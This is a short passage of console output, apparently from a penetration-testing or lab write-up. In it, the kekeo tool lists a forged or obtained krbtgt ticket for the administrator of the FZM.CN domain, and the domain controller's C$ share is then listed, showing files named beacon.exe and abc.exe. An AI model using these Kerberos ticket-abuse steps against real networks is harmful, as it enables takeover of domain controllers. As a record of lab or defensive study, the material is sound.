 kekeo # kerberos::list
[krb-cred] S: krbtgt/fzm.cn @ FZM.CN
[krb-cred] E: [00000012] aes256_hmac
[enc-krb-cred] P: fzm\administrator @ FZM.CN
[enc-krb-cred] S: krbtgt/fzm.cn @ FZM.CN
[enc-krb-cred] T: [2022/11/2 16:05:50 ; 2022/11/3 2:05:50] {R:2022/11/9 16:05:
50}
[enc-krb-cred] F: [40e00000] pre_authent ; initial ; renewable ; forwardable ;
[enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac ): 000000000000000000000
0000000000000000000000000000000000000000000
kekeo # exit
Bye!
C:\Users\aaa\Desktop>dir \\dc2\c$
驱动器 \\dc2\c$ 中的卷没有标签。
卷的序列号是 5815-6828
\\dc2\c$ 的目录
2022/11/01 15:35 295,936 abc.exe
2022/11/01 14:56 295,936 beacon.exe
2009/07/14 11:20 <DIR> PerfLogs
2022/10/25 14:57 <DIR> Program Files
2022/10/25 14:57 <DIR> Program Files (x86)
2022/10/25 18:32 <DIR> Users
2022/11/02 14:56 <DIR> Windows
2 个文件 591,872 字节
5 个目录 30,269,747,200 可用字节